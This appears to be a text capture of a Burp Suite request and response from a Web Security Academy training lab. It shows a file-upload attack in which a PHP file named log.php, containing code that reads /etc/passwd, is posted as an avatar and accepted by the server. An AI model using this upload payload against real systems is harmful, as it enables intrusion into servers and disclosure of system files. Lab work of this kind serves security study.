 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a610004037d9ae5c018b90a006b00b7.web-security-academy.net
3 Cookie: session=GFH9LSNAsKYOxcz5WU3FhQ8rbHOcnRK7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------146922221519317194561375652123
9 Content-Length: 539
10
11 -----------------------------146922221519317194561375652123
12 Content-Disposition: form-data; name="avatar"; filename="log.php"
13 Content-Type: application/x-httpd-php
14
15 <?php echo file_get_contents('/etc/passwd'); ?>
16 -----------------------------146922221519317194561375652123
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 23:12:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 128
8
9 The file avatars/log.php has been uploaded.<p>
<a href="/my-account" title="Return to previ
« Back to My Account
</a>
</p>